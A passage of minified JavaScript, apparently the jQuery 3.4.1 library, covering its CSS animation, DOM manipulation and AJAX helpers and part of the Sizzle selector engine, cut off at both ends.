ke.css(e,t,"")},u=s(),l=n&&n[3]||(ke.cssNumber[t]?"":"px"),c=e.nodeType&&(ke.cssNumber[t]||"px"!==l&&+u)&&Ge.exec(ke.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)ke.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c=2*c,ke.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}function b(e){var t,n=e.ownerDocument,r=e.nodeName,i=tt[r];return i?i:(t=n.body.appendChild(n.createElement(r)),i=ke.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),tt[r]=i,i)}function x(e,t){for(var n,r,i=[],o=0,a=e.length;a>o;o++)r=e[o],r.style&&(n=r.style.display,t?("none"===n&&(i[o]=ze.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&Ze(r)&&(i[o]=b(r))):"none"!==n&&(i[o]="none",ze.set(r,"display",n)));for(o=0;a>o;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}function w(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&o(e,t)?ke.merge([e],n):n}function T(e,t){for(var n=0,r=e.length;r>n;n++)ze.set(e[n],"globalEval",!t||ze.get(t[n],"globalEval"))}function C(e,t,n,i,o){for(var a,s,u,l,c,f,d=t.createDocumentFragment(),p=[],h=0,g=e.length;g>h;h++)if(a=e[h],a||0===a)if("object"===r(a))ke.merge(p,a.nodeType?[a]:a);else if(at.test(a)){for(s=s||d.appendChild(t.createElement("div")),u=(rt.exec(a)||["",""])[1].toLowerCase(),l=ot[u]||ot._default,s.innerHTML=l[1]+ke.htmlPrefilter(a)+l[2],f=l[0];f--;)s=s.lastChild;ke.merge(p,s.childNodes),s=d.firstChild,s.textContent=""}else p.push(t.createTextNode(a));for(d.textContent="",h=0;a=p[h++];)if(i&&ke.inArray(a,i)>-1)o&&o.push(a);else if(c=Ke(a),s=w(d.appendChild(a),"script"),c&&T(s),n)for(f=0;a=s[f++];)it.test(a.type||"")&&n.push(a);return d}function k(){return!0}function A(){return!1}function E(e,t){return e===N()==("focus"===t)}function N(){try{return ue.activeElement}catch(e){}}function S(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)S(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),i===!1)i=A;else if(!i)return e;return 1===o&&(a=i,i=function(e){return ke().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=ke.guid++)),e.each(function(){ke.event.add(this,t,i,r,n)})}function D(e,t,n){return n?(ze.set(e,t,!1),void ke.event.add(e,t,{namespace:!1,handler:function(e){var r,i,o=ze.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(ke.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=ce.call(arguments),ze.set(this,t,o),r=n(this,t),this[t](),i=ze.get(this,t),o!==i||r?ze.set(this,t,!1):i={},o!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else o.length&&(ze.set(this,t,{value:ke.event.trigger(ke.extend(o[0],ke.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void(void 0===ze.get(e,t)&&ke.event.add(e,t,k))}function j(e,t){return o(e,"table")&&o(11!==t.nodeType?t:t.firstChild,"tr")?ke(e).children("tbody")[0]||e:e}function I(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function L(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function q(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(ze.hasData(e)&&(o=ze.access(e),a=ze.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;r>n;n++)ke.event.add(t,i,l[i][n])}_e.hasData(e)&&(s=_e.access(e),u=ke.extend({},s),_e.set(t,u))}}function $(e,t){var n=t.nodeName.toLowerCase();"input"===n&&nt.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function H(e,t,r,i){t=fe.apply([],t);var o,a,s,u,l,c,f=0,d=e.length,p=d-1,h=t[0],g=xe(h);if(g||d>1&&"string"==typeof h&&!be.checkClone&&dt.test(h))return e.each(function(n){var o=e.eq(n);g&&(t[0]=h.call(this,n,o.html())),H(o,t,r,i)});if(d&&(o=C(t,e[0].ownerDocument,!1,e,i),a=o.firstChild,1===o.childNodes.length&&(o=a),a||i)){for(s=ke.map(w(o,"script"),I),u=s.length;d>f;f++)l=o,f!==p&&(l=ke.clone(l,!0,!0),u&&ke.merge(s,w(l,"script"))),r.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,ke.map(s,L),f=0;u>f;f++)l=s[f],it.test(l.type||"")&&!ze.access(l,"globalEval")&&ke.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?ke._evalUrl&&!l.noModule&&ke._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):n(l.textContent.replace(pt,""),l,c))}return e}function O(e,t,n){for(var r,i=t?ke.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ke.cleanData(w(r)),r.parentNode&&(n&&Ke(r)&&T(w(r,"script")),r.parentNode.removeChild(r));return e}function P(e,t,n){var r,i,o,a,s=e.style;return n=n||gt(e),n&&(a=n.getPropertyValue(t)||n[t],""!==a||Ke(e)||(a=ke.style(e,t)),!be.pixelBoxStyles()&&ht.test(a)&&mt.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function R(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function M(e){for(var t=e[0].toUpperCase()+e.slice(1),n=vt.length;n--;)if(e=vt[n]+t,e in yt)return e}function W(e){var t=ke.cssProps[e]||bt[e];return t?t:e in yt?e:bt[e]=M(e)||e}function B(e,t,n){var r=Ge.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function F(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;4>a;a+=2)"margin"===n&&(u+=ke.css(e,n+Qe[a],!0,i)),r?("content"===n&&(u-=ke.css(e,"padding"+Qe[a],!0,i)),"margin"!==n&&(u-=ke.css(e,"border"+Qe[a]+"Width",!0,i))):(u+=ke.css(e,"padding"+Qe[a],!0,i),"padding"!==n?u+=ke.css(e,"border"+Qe[a]+"Width",!0,i):s+=ke.css(e,"border"+Qe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function z(e,t,n){var r=gt(e),i=!be.boxSizingReliable()||n,o=i&&"border-box"===ke.css(e,"boxSizing",!1,r),a=o,s=P(e,t,r),u="offset"+t[0].toUpperCase()+t.slice(1);if(ht.test(s)){if(!n)return s;s="auto"}return(!be.boxSizingReliable()&&o||"auto"===s||!parseFloat(s)&&"inline"===ke.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===ke.css(e,"boxSizing",!1,r),a=u in e,a&&(s=e[u])),s=parseFloat(s)||0,s+F(e,t,n||(o?"border":"content"),a,r,s)+"px"}function _(e,t,n,r,i){return new _.prototype.init(e,t,n,r,i)}function U(){At&&(ue.hidden===!1&&e.requestAnimationFrame?e.requestAnimationFrame(U):e.setTimeout(U,ke.fx.interval),ke.fx.tick())}function X(){return e.setTimeout(function(){kt=void 0}),kt=Date.now()}function V(e,t){var n,r=0,i={height:e};for(t=t?1:0;4>r;r+=2-t)n=Qe[r],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function G(e,t,n){for(var r,i=(K.tweeners[t]||[]).concat(K.tweeners["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function Q(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,d=this,p={},h=e.style,g=e.nodeType&&Ze(e),m=ze.get(e,"fxshow");n.queue||(a=ke._queueHooks(e,"fx"),null==a.unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,ke.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],Et.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||ke.style(e,r)}if(u=!ke.isEmptyObject(t),u||!ke.isEmptyObject(p)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],l=m&&m.display,null==l&&(l=ze.get(e,"display")),c=ke.css(e,"display"),"none"===c&&(l?c=l:(x([e],!0),l=e.style.display||l,c=ke.css(e,"display"),x([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ke.css(e,"float")&&(u||(d.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",d.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in p)u||(m?"hidden"in m&&(g=m.hidden):m=ze.access(e,"fxshow",{display:l}),o&&(m.hidden=!g),g&&x([e],!0),d.done(function(){g||x([e]),ze.remove(e,"fxshow");for(r in p)ke.style(e,r,p[r])})),u=G(g?m[r]:0,r,d),r in m||(m[r]=u.start,g&&(u.end=u.start,u.start=0))}}function Y(e,t){var n,r,i,o,a;for(n in e)if(r=h(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=ke.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function K(e,t,n){var r,i,o=0,a=K.prefilters.length,s=ke.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=kt||X(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(u||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:ke.extend({},t),opts:ke.extend(!0,{specialEasing:{},easing:ke.easing._default},n),originalProperties:t,originalOptions:n,startTime:kt||X(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ke.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(Y(c,l.opts.specialEasing);a>o;o++)if(r=K.prefilters[o].call(l,e,c,l.opts))return xe(r.stop)&&(ke._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return ke.map(c,G,l),xe(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ke.fx.timer(ke.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}function J(e){var t=e.match(Oe)||[];return t.join(" ")}function Z(e){return e.getAttribute&&e.getAttribute("class")||""}function ee(e){return Array.isArray(e)?e:"string"==typeof e?e.match(Oe)||[]:[]}function te(e,t,n,i){var o;if(Array.isArray(t))ke.each(t,function(t,r){n||Rt.test(e)?i(e,r):te(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)});else if(n||"object"!==r(t))i(e,t);else for(o in t)te(e+"["+o+"]",t[o],n,i)}function ne(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(Oe)||[];if(xe(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function re(e,t,n,r){function i(s){var u;return o[s]=!0,ke.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||a||o[l]?a?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},a=e===Yt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function ie(e,t){var n,r,i=ke.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ke.extend(!0,e,r),e}function oe(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}function ae(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(a=l[u+" "+o]||l["* "+o],!a)for(i in l)if(s=i.split(" "),s[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){a===!0?a=l[i]:l[i]!==!0&&(o=s[0],c.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(f){return{state:"parsererror",error:a?f:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}var se=[],ue=e.document,le=Object.getPrototypeOf,ce=se.slice,fe=se.concat,de=se.push,pe=se.indexOf,he={},ge=he.toString,me=he.hasOwnProperty,ve=me.toString,ye=ve.call(Object),be={},xe=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},we=function(e){return null!=e&&e===e.window},Te={type:!0,src:!0,nonce:!0,noModule:!0},Ce="3.4.1",ke=function(e,t){return new ke.fn.init(e,t)},Ae=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;ke.fn=ke.prototype={jquery:Ce,constructor:ke,length:0,toArray:function(){return ce.call(this)},get:function(e){return null==e?ce.call(this):0>e?this[e+this.length]:this[e]},pushStack:function(e){var t=ke.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ke.each(this,e)},map:function(e){return this.pushStack(ke.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ce.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:de,sort:se.sort,splice:se.splice},ke.extend=ke.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||xe(a)||(a={}),s===u&&(a=this,s--);u>s;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ke.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ke.isPlainObject(n)?n:{},i=!1,a[t]=ke.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ke.extend({expando:"jQuery"+(Ce+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return e&&"[object Object]"===ge.call(e)?(t=le(e))?(n=me.call(t,"constructor")&&t.constructor,"function"==typeof n&&ve.call(n)===ye):!0:!1},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){n(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(i(e))for(n=e.length;n>r&&t.call(e[r],r,e[r])!==!1;r++);else for(r in e)if(t.call(e[r],r,e[r])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(Ae,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(i(Object(e))?ke.merge(n,"string"==typeof e?[e]:e):de.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:pe.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;a>o;o++)r=!t(e[o],o),r!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,o,a=0,s=[];if(i(e))for(r=e.length;r>a;a++)o=t(e[a],a,n),null!=o&&s.push(o);else for(a in e)o=t(e[a],a,n),null!=o&&s.push(o);return fe.apply([],s)},guid:1,support:be}),"function"==typeof Symbol&&(ke.fn[Symbol.iterator]=se[Symbol.iterator]),ke.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){he["[object "+t+"]"]=t.toLowerCase()});var Ee=function(e){function t(e,t,n,r){var i,o,a,s,u,l,c,d=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!r&&((t?t.ownerDocument||t:B)!==q&&L(t),t=t||q,H)){if(11!==h&&(u=be.exec(e)))if(i=u[1]){if(9===h){if(!(a=t.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(d&&(a=d.getElementById(i))&&M(t,a)&&a.id===i)return n.push(a),n}else{if(u[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((i=u[3])&&T.getElementsByClassName&&t.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(i)),n}if(T.qsa&&!V[e+" "]&&(!O||!O.test(e))&&(1!==h||"object"!==t.nodeName.toLowerCase())){if(c=e,d=t,1===h&&fe.test(e)){for((s=t.getAttribute("id"))?s=s.replace(Ce,ke):t.setAttribute("id",s=W),l=E(e),o=l.length;o--;)l[o]="#"+s+" "+p(l[o]);c=l.join(","),d=xe.test(e)&&f(t.parentNode)||t}try{return Z.apply(n,d.querySelectorAll(c)),n}catch(g){V(e,!0)}finally{s===W&&t.removeAttribute("id")}}}return S(e.replace(ue,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>C.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[W]=!0,e}function i(e){var t=q.createElement("fieldset");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)C.attrHandle[n[r]]=t}function a(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function u(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function l(e){return function(t){return"form"in t?t.parentNode&&t.disabled===!1?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ee(t)===e:t.disabled===e:"label"in t?t.disabled===e:!1}}function c(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function d(){}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function h(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=z++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,d=[F,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(f=t[W]||(t[W]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===F&&l[1]===s)return d[2]=l[2];if(c[o]=d,d[2]=e(t,n,u))return!0}return!1}}function g(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(e,n,r){for(var i=0,o=n.length;o>i;i++)t(e,n[i],r);return r}function v(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function y(e,t,n,i,o,a){return i&&!i[W]&&(i=y(i)),o&&!o[W]&&(o=y(o,a)),r(function(r,a,s,u){var l,c,f,d=[],p=[],h=a.length,g=r||m(t||"*",s.nodeType?[s]:s,[]),y=!e||!r&&t?g:v(g,d,e,s,u),b=n?o||(r?e:h||i)?[]:a:y;if(n&&n(y,b,s,u),i)for(l=v(b,p),i(l,[],s,u),c=l.length;c--;)(f=l[c])&&(b[p[c]]=!(y[p[c]]=f));if(r){if(o||e){if(o){for(l=[],c=b.length;c--;)(f=b[c])&&l.push(y[c]=f);o(null,b=[],l,u)}for(c=b.length;c--;)(f=b[c])&&(l=o?te(r,f):d[c])>-1&&(r[l]=!(a[l]=f))}}else b=v(b===a?b.splice(h,b.length):b),o?o(null,a,b,u):Z.apply(a,b)})}function b(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=h(function(e){return e===t},a,!0),l=h(function(e){return te(t,e)>-1},a,!0),c=[function(e,n,r){var i=!o&&(r||n!==D)||((t=n).nodeType?u(e,n,r):l(e,n,r));return t=null,i}];i>s;s++)if(n=C.relative[e[s].type])c=[h(g(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[W]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return y(s>1&&g(c),s>1&&p(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ue,"$1"),n,r>s&&b(e.slice(s,r)),i>r&&b(e=e.slice(r)),i>r&&p(e))}c.push(n)}return g(c)}function x(e,n){var i=n.length>0,o=e.length>0,a=function(r,a,s,u,l){var c,f,d,p=0,h="0",g=r&&[],m=[],y=D,b=r||o&&C.find.TAG("*",l),x=F+=null==y?1:Math.random()||.1,w=b.length;for(l&&(D=a===q||a||l);h!==w&&null!=(c=b[h]);h++){if(o&&c){for(f=0,a||c.ownerDocument===q||(L(c),s=!H);d=e[f++];)if(d(c,a||q,s)){u.push(c);break}l&&(F=x)}i&&((c=!d&&c)&&p--,r&&g.push(c))}if(p+=h,i&&h!==p){for(f=0;d=n[f++];)d(g,m,a,s);if(r){if(p>0)for(;h--;)g[h]||m[h]||(m[h]=K.call(u));m=v(m)}Z.apply(u,m),l&&!r&&m.length>0&&p+n.length>1&&t.uniqueSort(u)}return l&&(F=x,D=y),g};return i?r(a):a}var w,T,C,k,A,E,N,S,D,j,I,L,q,$,H,O,P,R,M,W="sizzle"+1*new Date,B=e.document,F=0,z=0,_=n(),U=n(),X=n(),V=n(),G=function(e,t){return e===t&&(I=!0),0},Q={}.hasOwnProperty,Y=[],K=Y.pop,J=Y.push,Z=Y.push,ee=Y.slice,te=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},ne="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",re="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\x00-\\xa0])+",oe="\\["+re+"*("+ie+")(?:"+re+"*([*^$|!~]?=)"+re+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+re+"*\\]",ae=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",se=new RegExp(re+"+","g"),ue=new RegExp("^"+re+"+|((?:^|[^\\\\])(?:\\\\.)*)"+re+"+$","g"),le=new RegExp("^"+re+"*,"+re+"*"),ce=new RegExp("^"+re+"*([>+~]|"+re+")"+re+"*"),fe=new RegExp(re+"|>"),de=new RegExp(ae),pe=new RegExp("^"+ie+"$"),he={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+re+"*(even|odd|(([+-]|)(\\d*)n|)"+re+"*(?:([+-]|)"+re+"*(\\d+)|))"+re+"*\\)|)","i"),bool:new RegExp("^(?:"+ne+")$","i"),needsContext:new RegExp("^"+re+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+re+"*((?:-\\d)?\\d*)"+re+"*\\)|)(?=[^-]|$)","i")},ge=/HTML$/i,me=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,ye=/^[^{]+\{\s*\[native \w/,be=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xe=/[+~]/,we=new RegExp("\\\\([\\da-f]{1,6}"+re+"?|("+re+")|.)","ig"),Te=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},Ce=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ke=function(e,t){return t?"\x00"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Ae=function(){L()},Ee=h(function(e){return e.disabled===!0&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{Z.apply(Y=ee.call(B.childNodes),B.childNodes),Y[B.childNodes.length].nodeType}catch(Ne){Z={apply:Y.length?function(e,t){J.apply(e,ee.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}T=t.support={},A=t.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!ge.test(t||n&&n.nodeName||"HTML")},L=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:B;return r!==q&&9===r.nodeType&&r.documentElement?(q=r,$=q.documentElement,H=!A(q),B!==q&&(n=q.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ae,!1):n.attachEvent&&n.attachEvent("onunload",Ae)),T.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),T.getElementsByTagName=i(function(e){return e.appendChild(q.createComment("")),!e.getElementsByTagName("*").length}),T.getElementsByClassName=ye.test(q.getElementsByClassName),T.getById=i(function(e){return $.appendChild(e).id=W,!q.getElementsByName||!q.getElementsByName(W).length}),T.getById?(C.filter.ID=function(e){var t=e.replace(we,Te);return function(e){return e.getAttribute("id")===t}},C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&H){var n=t.getElementById(e);return n?[n]:[]}}):(C.filter.ID=function(e){var t=e.replace(we,Te);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&H){var n,r,i,o=t.getElementById(e);if(o){if(n=o.getAttributeNode("id"),n&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if(n=o.getAttributeNode("id"),n&&n.value===e)return[o]}return[]}}),C.find.TAG=T.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):T.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},C.find.CLASS=T.getElementsByClassName&&function(e,t){return"undefined"!=typeof t.getElementsByClassName&&H?t.getElementsByClassName(e):void 0},P=[],O=[],(T.qsa=ye.test(q.querySelectorAll))&&(i(function(e){$.appendChild(e).innerHTML="<a id='"+W+"'></a><select id='"+W+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+re+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||O.push("\\["+re+"*(?:value|"+ne+")"),e.querySelectorAll("[id~="+W+"-]").length||O.push("~="),e.querySelectorAll(":checked").length||O.push(":checked"),e.querySelectorAll("a#"+W+"+*").length||O.push(".#.+[+~]")}),i(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var 